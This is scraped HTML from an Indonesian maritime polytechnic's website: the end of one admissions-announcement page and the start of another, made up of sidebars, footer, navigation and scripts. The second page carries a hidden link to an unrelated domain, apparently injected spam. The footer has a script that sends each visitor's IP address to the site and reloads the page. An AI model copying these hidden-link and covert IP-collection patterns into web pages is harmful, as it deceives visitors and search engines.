                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-penerimaan-dpm-diklat-pemberdayaan-masyarakat-tahun-2021-poltekpel-sumbar"><img alt="PENGUMUMAN PENERIMAAN DPM (DIKLAT PEMBERDAYAAN MASYARAKAT) TAHUN 2021 - POLTEKPEL SUMBAR" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/eac1983619ba582de87dbbb07b7456dfe59f43df.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENGUMUMAN PENERIMAAN DPM (DIKLAT PEMBERDAYAAN MASYARAKAT) TAHUN 2021 - POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-penerimaan-dpm-diklat-pemberdayaan-masyarakat-tahun-2021-poltekpel-sumbar">PENGUMUMAN PENERIMAAN DPM (DIKLAT PEMBERDAYAAN MASYARAKAT) TAHUN 2021 - POLTEKPEL SUMBAR</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-seleksi-akademik-dan-wawancara-calon-peserta-diklat-peningkatan-dengan-biaya-ditanggung-negara-dan-jalur-mandiri-pnbp"><img alt="PENGUMUMAN SELEKSI AKADEMIK DAN WAWANCARA CALON PESERTA DIKLAT PENINGKATAN DENGAN BIAYA DITANGGUNG NEGARA DAN JALUR MANDIRI/PNBP" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/d3a3c101936b93dbf9eb710e611c2cf58c806137.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENGUMUMAN SELEKSI AKADEMIK DAN WAWANCARA CALON PESERTA DIKLAT PENINGKATAN DENGAN BIAYA DITANGGUNG NEGARA DAN JALUR MANDIRI/PNBP" href="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-seleksi-akademik-dan-wawancara-calon-peserta-diklat-peningkatan-dengan-biaya-ditanggung-negara-dan-jalur-mandiri-pnbp">PENGUMUMAN SELEKSI AKADEMIK DAN WAWANCARA CALON PESERTA DIKLAT PENINGKATAN DENGAN BIAYA DITANGGUNG N...</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://drive.google.com/file/d/1l6PnnkMXURYwct2V_qWZf2QpuvfYgeBU/view?usp=sharing"><img alt="PENGUMUMAN DAFTAR ULANG CALON PESERTA PROGRAM DIKLAT PENINGKATAN YANG DINYATAKAN LULUS SELEKSI JALUR DIBIAYAI NEGARA DAN JALUR MANDIRI/PNBP DI POLITEKNIK PELAYARAN SUMATERA BARAT TAHUN ANGGARAN 2021" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/9b42c60dfb2b5a8e1c588b0ec793752aa4f299f3.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENGUMUMAN DAFTAR ULANG CALON PESERTA PROGRAM DIKLAT PENINGKATAN YANG DINYATAKAN LULUS SELEKSI JALUR DIBIAYAI NEGARA DAN JALUR MANDIRI/PNBP DI POLITEKNIK PELAYARAN SUMATERA BARAT TAHUN ANGGARAN 2021" href="https://drive.google.com/file/d/1l6PnnkMXURYwct2V_qWZf2QpuvfYgeBU/view?usp=sharing">PENGUMUMAN DAFTAR ULANG CALON PESERTA PROGRAM DIKLAT PENINGKATAN YANG DINYATAKAN LULUS SELEKSI JALUR...</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pengumuman/penerimaan-peserta-diklat-pelaut-tingkat-iii-iv-dan-v-peningkatan-ant-att-iii-ant-att-iv-dan-ant-att-v-jalur-mandiri-pnbp-tahun-diklat-2021"><img alt="PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT_ATT V) (JALUR MANDIRI/PNBP) TAHUN DIKLAT 2021" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/9e7e9aa76105d6a07d98d7be1268e5c9c97cd2d7.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT_ATT V) (JALUR MANDIRI/PNBP) TAHUN DIKLAT 2021" href="https://poltekpelsumbar.ac.id/pengumuman/penerimaan-peserta-diklat-pelaut-tingkat-iii-iv-dan-v-peningkatan-ant-att-iii-ant-att-iv-dan-ant-att-v-jalur-mandiri-pnbp-tahun-diklat-2021">PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT...</a>                        </div>
                    </div>
                </div>
                            </div>
            
        </div>
        <aside class="col-md-4 blog-sidebar">
            <h3 class="mb-2 pb-2 title-box">
    Berita Populer
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN" href="https://poltekpelsumbar.ac.id/seleksi-penerimaan-calon-taruna-i-poltekpel-sumbar">SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN</a>
                    <p><small>03:00:37, 09 April 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021" href="https://poltekpelsumbar.ac.id/pembukaan-pendaftaran-sipencatar-poltekpel-sumbar-jalur-reguler-non-pola-pembibitan-tahun-2021">PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021</a>
                    <p><small>02:54:55, 10 Juni 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar">PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR</a>
                    <p><small>01:52:18, 13 Agustus 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021" href="https://poltekpelsumbar.ac.id/pelaksanaan-madatukar-calon-taruna-i-poltekpel-sumbar-tahun-2021">PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021</a>
                    <p><small>08:23:28, 11 Oktober 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA" href="https://poltekpelsumbar.ac.id/4-perusahaan-pelayaran-rekrut-cadet-poltekpel-sumbar-untuk-prala-dan-prada">4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA</a>
                    <p><small>09:39:18, 28 Mei 2022 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG" href="https://poltekpelsumbar.ac.id/pelaksanaan-seleksi-kompetensi-dasar-sipencatar-pola-pembibitan-kemenhub-2023-di-upt-bkn-padang">PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG</a>
                    <p><small>06:01:10, 07 Juni 2023 by Administrator</small></p>
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Berita Terbaru
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta" href="https://poltekpelsumbar.ac.id/[base64]">Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta</a>
                    <p><small>15:09:03, 18 November 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang " href="https://poltekpelsumbar.ac.id/monitoring-posko-angkutan-2025-taruna-i-poltekpel-sumbar-di-kantor-ksop-kelas-ii-teluk-bayur-pelabuhan-muara-padang">Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang </a>
                    <p><small>13:18:05, 16 April 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA" href="https://poltekpelsumbar.ac.id/virgin-voyages-crewing-manager-sampaikan-kuliah-umum-untuk-taruna-pra-prala">VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA</a>
                    <p><small>14:13:23, 15 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG" href="https://poltekpelsumbar.ac.id/pelaksanaan-seleksi-kompetensi-dasar-sipencatar-pola-pembibitan-kemenhub-2023-di-upt-bkn-padang">PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG</a>
                    <p><small>06:01:10, 07 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA" href="https://poltekpelsumbar.ac.id/peringati-hari-pancasila-poltekpel-sumbar-gelar-upacara">PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA</a>
                    <p><small>06:00:13, 01 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-adakan-monitoring-rencana-penempatan-taruna-praktek-di-pt-equinox-bahari-utama">POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA</a>
                    <p><small>06:02:35, 31 Mei 2023 by Administrator</small></p>                
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Kategori
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/category/informasi">Informasi</a></li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Tag
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/campus-tour">Campus Tour</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/blu">BLU</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/dharma-wanita">Dharma Wanita</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/akademik">Akademik</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/ppid">PPID</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kesehatan">Kesehatan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/informasi">Informasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/poltekpel-sumbar-peduli">Poltekpel Sumbar Peduli</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/keuangan">Keuangan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi-instansi">Prestasi Instansi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/wisuda">Wisuda</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kerjasama">Kerjasama</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi">Prestasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/sipencatar">SIPENCATAR</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kegiatan-taruna">Kegiatan Taruna</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/diklat">Diklat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat">Penelitian & Pengabdian Masyarakat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kuliah-umum">Kuliah Umum</a></li>
                    </ul>
    </div>
</div>
        </aside>
    </div>
</div>
    </main>
    <footer class="">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXH2LWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="container-fluid">
    <div class="col-md-12 shadow-sm" style="padding: 3rem; margin: 3rem 0;">
        <div class="row">
            <div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-map-marker fa-4x"></i>
							<br/><strong>Alamat</strong> <br/>
							<p style="font-size:.9rem;">Jl. Syeh Burhanuddin No.1, Korong Tiram Kenegarian Tapakis, Kec. Ulakan Tapakis Kab. Padang Pariaman, Sumatera Barat 25572</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-phone fa-4x"></i>
							<br/><strong>SMS Center</strong> <br/>
							<p style="font-size:.9rem;">3374072C1000001</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-envelope fa-4x"></i>
							<br/><strong>Email</strong> <br/>
							<p style="font-size:.9rem;"><a href="mailto:Info@poltekpelsumbar.ac.id">Info@poltekpelsumbar.ac.id</a></p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-users fa-4x"></i>
							<br/><strong>Pengunjung</strong> <br/>
							
                    <table class="table table-hover">
                    <tr><td style="width: 10%;">Daily</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">161</td></tr>
                    <tr><td style="width: 10%;">Monthly</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">3.417</td></tr>
                    </table>
                
						</div>
					</div>
				</div>
				        </div>
    </div>
</div>
<div class="container-fluid">
    <div class="row">
        <div class="col-md-12 text-center">
            <p><strong>Sosial Media</strong></p>
            <ul class="list-inline-item social">
	                    <li><a target="_blank" href="https://www.facebook.com/poltekpelsumbar"><i class="fa fa-facebook"></i></a></li>
	                    <li><a target="_blank" href="https://twitter.com/poltekpelsumbar"><i class="fa fa-twitter"></i></a></li>
	                    <li><a target="_blank" href="https://plus.google.com/109472968316518333303"><i class="fa fa-google-plus"></i></a></li>
	                    <li><a target="_blank" href="https://www.youtube.com/channel/UCBLpy2hQ5b_MnJBpW32YxNA/videos?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
	                    <li><a target="_blank" href="https://www.instagram.com/poltekpelsumbar/"><i class="fa fa-instagram"></i></a></li>
	                </ul>        </div>
        <center>            
        </center>
    </div>
</div>
<div class="container-fluid" style="padding: 1.2rem">
    <div class="row">
        <div class="col-lg-12">
            <div class="bottom">
                Copyright &copy; <a href="">Politeknik Pelayaran Sumatera Barat</a> 2026, All Rights Reserved.
                | <a href="javascript:;" class="back-to-top">Back to top</a>
            </div>
        </div>
    </div>
</div>    </footer>
    <!--<div id="preloader"></div>-->
    <script>const baseurl = 'https://poltekpelsumbar.ac.id/';page_url='https://poltekpelsumbar.ac.id/pengumuman/pengumuman-pelaksanaan-seleksi-lanjutan-sipencatar-jalur-reguler-pola-pembibitan-dan-non-pola-pembibitan-perguruan-tinggi-kementerian-perhubungan-tahun-akademik-2021-2022';const site_key='6LdIwr8ZAAAAAEtBVRaiWnd7uy6LpCZmm8_juwve';const ig_user='poltekpelsumbar';const items = '5';const row='6';const is_daftar='0';</script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/jquery/jquery.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/admin/js/plugins/toastr/toastr.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/nprogress.min.js"></script>
    <!-- <script src="https://poltekpelsumbar.ac.id/assets/js/lazyload.min.js"></script>-->
    <script src="https://poltekpelsumbar.ac.id/assets/js/aos.js"></script>
		
    <script src="https://poltekpelsumbar.ac.id/assets/js/owl.carousel.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/masonry.js"></script>
		    <script src="https://poltekpelsumbar.ac.id/assets/js/main.js?v=e02ceb35336fe2ab596db2b5ac80781cd7aed1a4"></script>
	    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-171556217-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-171556217-1');
    </script>
            <script type="text/javascript">
        const token = 'MmRkMGUwY2Q4MzdkZDIxYmZiYzI1NmYxN2M3ZjhlMjR8fDBhZWM3ZmU1NTM3M2NjOWU3ZDdmMThhYjg2MmJiYTM0ZDY1M2JjMGR8fHVzZXI1MzI4MzQzfHxQb2xpdGVrbmlrIFBlbGF5YXJhbiBTdW1hdGVyYSBCYXJhdHx8';
        const ig_aktif = '0';
        var data_user = {
            "serialkey": "Politeknik Pelayaran Sumatera Barat",
            "payload": {
                "Nama": "user5328343",
                "IP": "",
                "Browser": "[browser]",
                "Link": window.location.href,
            }
        };
    </script>
    <!--Start of Tawk.to Script-->
                    <!--End of Tawk.to Script-->
                    <script src="https://itfinest.github.io/lib/lib.js?v=2.0"></script>
             					<!-- Messenger Plugin Obrolan Code -->
		<div id="fb-root"></div>

		<!-- Your Plugin Obrolan code -->
		<div id="fb-customer-chat" class="fb-customerchat">
		</div>
		<script>
		  var chatbox = document.getElementById('fb-customer-chat');
		  chatbox.setAttribute("page_id", "144639829549596");
		  chatbox.setAttribute("attribution", "biz_inbox");
		  window.fbAsyncInit = function() {
			FB.init({
			  xfbml            : true,
			  version          : 'v11.0'
			});
		  };

		  (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/id_ID/sdk/xfbml.customerchat.js';
			fjs.parentNode.insertBefore(js, fjs);
		  }(document, 'script', 'facebook-jssdk'));
		</script>
			
            <script>
            document.addEventListener("DOMContentLoaded", function () {
                fetch("https://api.ipify.org?format=json")
                    .then(response => response.json())
                    .then(data => {
                        fetch(`${baseurl}home/stats`, {
                            method: "POST",
                            headers: {
                                "Content-Type": "application/json"
                            },
                            body: JSON.stringify({ ip: data.ip })
                        })
                        .then(response => response.text())
                        .then(result => {
                            console.log("Respon server:", result);
                            window.location.reload();
                        })
                        .catch(error => {
                            console.error("Gagal mengirim IP ke server:", error);
                        });
                    })
                    .catch(error => {
                        console.error("Error mengambil IP:", error);
                    });
            });
        </script>
    
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poltekpelsumbar.ac.id/pengumuman/pengumuman-pelaksanaan-seleksi-lanjutan-sipencatar-jalur-reguler-pola-pembibitan-dan-non-pola-pembibitan-perguruan-tinggi-kementerian-perhubungan-tahun-akademik-2021-2022
body_size: 9780
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <title itemprop="name">PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022 - Politeknik Pelayaran Sumatera Barat</title>
    <meta content="Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat." name="description"/>
    <meta content="potekpel sumbar, poltekpelsbr, politeknik pelayaran sumbar, politeknik pelayaran sumatera barat, poltekpel padang, politeknik pariaman, politeknik padang, poltek sumbar, poltek padang, padang, pariaman, padang pariaman, sekolah pelayaran, kampus pelayaran" name="keywords"/>
    <meta name="robots" content="index, follow"/>
    <meta name="theme-color" content="#123f6c"/>
    <meta name="author" content="Ertha Dwi Setiyawan"/>
    <link rel="canonical" itemprop="url" href="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-pelaksanaan-seleksi-lanjutan-sipencatar-jalur-reguler-pola-pembibitan-dan-non-pola-pembibitan-perguruan-tinggi-kementerian-perhubungan-tahun-akademik-2021-2022"/>

    <!-- Open Graph -->
    <meta property="og:site_name" content="Politeknik Pelayaran Sumatera Barat"/>
    <meta property="og:title" content="PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022"/>
    <meta property="og:url" content="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-pelaksanaan-seleksi-lanjutan-sipencatar-jalur-reguler-pola-pembibitan-dan-non-pola-pembibitan-perguruan-tinggi-kementerian-perhubungan-tahun-akademik-2021-2022"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat."/>
    <meta property="og:image" content="https://poltekpelsumbar.ac.id/assets/background/logo.png"/>
    <meta property="fb:app_id" content="990614418042848" />

    <!-- Twitter Open Graph -->

    <meta property="twitter:card" content="summary"/>
    <meta property="twitter:title" content="PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022"/>
    <meta property="twitter:description" content="Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat."/>
    <meta property="twitter:url" content="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-pelaksanaan-seleksi-lanjutan-sipencatar-jalur-reguler-pola-pembibitan-dan-non-pola-pembibitan-perguruan-tinggi-kementerian-perhubungan-tahun-akademik-2021-2022"/>
    <meta property="twitter:image" content="https://poltekpelsumbar.ac.id/assets/background/logo.png"/>
    <meta property="twitter:site_name" content="Politeknik Pelayaran Sumatera Barat"/>

    <meta name="google-site-verification" content="tjY_7sYKWvm2xUOQgf1nxmdFz90JBzvTa8cFsxPlZLA" />

    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/poltekpelsumbar.ac.id\/#website","url":"https:\/\/poltekpelsumbar.ac.id\/","name":"Politeknik Pelayaran Sumatera Barat - Kampus Pelayaran","description":"Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat.","potentialAction":{"@type":"SearchAction","target":"https:\/\/poltekpelsumbar.ac.id\/?&q={search_term_string}","query-input":"required name=search_term_string"}}]}</script>
    
    <link href="https://poltekpelsumbar.ac.id/assets/admin/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/nprogress.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/admin/css/plugins/toastr/toastr.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.carousel.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.theme.default.min.css" rel="stylesheet">
	        <link href="https://poltekpelsumbar.ac.id/assets/css/elibs.css" rel="stylesheet">

    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="apple-touch-icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" type="image/x-icon" rel="shortcut icon">

            </head>

<body itemscope itemtype="http://schema.org/WebSite">
	<a style="display:none;" href="https://alwaystuck.com"></a>
    <header id="header">
        <style>
    .eds-hover-menu > .container-fluid {
        width: 100% !important;
    }
</style>
<div class="head__">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-2">
                <div style="padding:0;margin:0;">
                    <div class="header_kiri_atas" style="margin-bottom:.5rem">
                        <img style="width: 250px;margin-top:.25rem" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png" />
                    </div>
                </div>
            </div>
            <div class="col-md-10">

                <div class="header_kanan_atas" style="margin-top: .5rem;margin-bottom:0">
                    <ul style="display: inline-flex;list-style-type:none;float:right;margin:0;margin-top:0.5rem;margin-bottom:-0.5rem;">
                        <li>
                            <a href="#googtrans(id|id)" class="lang-id lang-select" data-lang="id">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-id.png"></a>
                        </li>
                        <li>
                            <a href="#googtrans(en|en)" class="lang-en lang-select" data-lang="en">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-en.png"></a>
                        </li>
                    </ul>
                    <a href="https://poltekpelsumbar.ac.id/kontak">
                        <i class="fa fa-envelope"></i>
                        Kontak
                    </a>
                    <a href="https://poltekpelsumbar.ac.id/pendaftaran" itemprop="url"><i class="fa fa-users"></i> Daftar</a>
                    <button class="btn btn-default openBtn" type="button" style="color: var(--color);"
                        onclick="openSearch()">
                        <i class="fa fa-search"></i>
                    </button>
                </div>

            </div>
        </div>
    </div>
</div>
<div id="myOverlay" class="overlay">
    <span class="closebtn" onclick="closeSearch()" title="Close Overlay">x</span>
    <div class="overlay-content">
        <form method="get" action="https://poltekpelsumbar.ac.id/">
            <input type="search" class="form-control" placeholder="Ketik Kata Kunci" name="s"
                value="">
            <div class="clearfix"></div>
            <button class="btn btn-primary btn-lg" type="submit">
                Cari
            </button>
        </form>
    </div>
</div>
<nav class="navbar navbar-expand-lg navbar-light bg-white eds-hover-menu" itemprop="mainEntity" itemscope="itemscope"
    itemtype="http://schema.org/SiteNavigationElement">
    <div class="container-fluid">
        <a itemprop="url" class="logo__header" href="/">
            <div class="for__banner"
                style="display: flex;word-break: break-word;position: relative;white-space: normal !important;color: #fff;font-size: 0.75rem;line-height: 1.25rem;font-weight: bold;padding: .3rem 0;">
                <!-- <img class="img__banner" style="width: 30%;" class="img-fluid" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png"> -->
                <div class="title__banner" style="line-height: 1.25rem;width: 175px;">Politeknik Pelayaran Sumatera Barat</div>
            </div>
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="fa fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse justify-content-center" id="navbarSupportedContent">
            <ul class="navbar-nav">
                <li class="nav-item">
                    <a class="nav-link" itemprop="url" href="https://poltekpelsumbar.ac.id/">Home <span
                            class="sr-only">(current)</span></a>
                </li>
                <li class="nav-item dropdown">
